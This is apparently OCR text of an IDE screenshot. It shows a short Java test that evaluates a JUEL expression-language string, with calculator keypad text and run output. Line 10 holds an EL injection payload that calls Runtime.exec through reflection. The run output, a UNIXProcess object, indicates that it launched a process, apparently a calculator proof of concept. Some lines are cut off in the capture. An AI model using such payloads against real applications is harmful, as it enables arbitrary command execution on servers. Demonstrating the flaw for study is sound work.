 Test.java
1 import de.odysseus.el.ExpressionFactoryImpl;
2 import de.odysseus.el.util.SimpleContext;
3 import javax.el.ExpressionFactory;
4 import javax.el.ValueExpression;
5
6 public class Test {
7 public static void main(String[] args) {
8 ExpressionFactory expressionFactory = new ExpressionFactoryImpl();
9 SimpleContext simpleContext = new SimpleContext();
10 String exp = "${''.getClass().forName('java.lang.Runtime').getMethod('exec',''.getClass()).inv ava.lang.Runtime
11 ValueExpression valueExpression = expressionFactory.createValueExpression(simpleContext, exp,
12 System.out.println(valueExpression.getValue(simpleContext));
13 }
14 }
15
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: Test
/Library/Java/JavaVirtualMachines/jdk1.8.0_181.jdk/Contents/Home/bin/java ...
java.lang.UNIXProcess@3d82c5f3
Process finished with exit code 0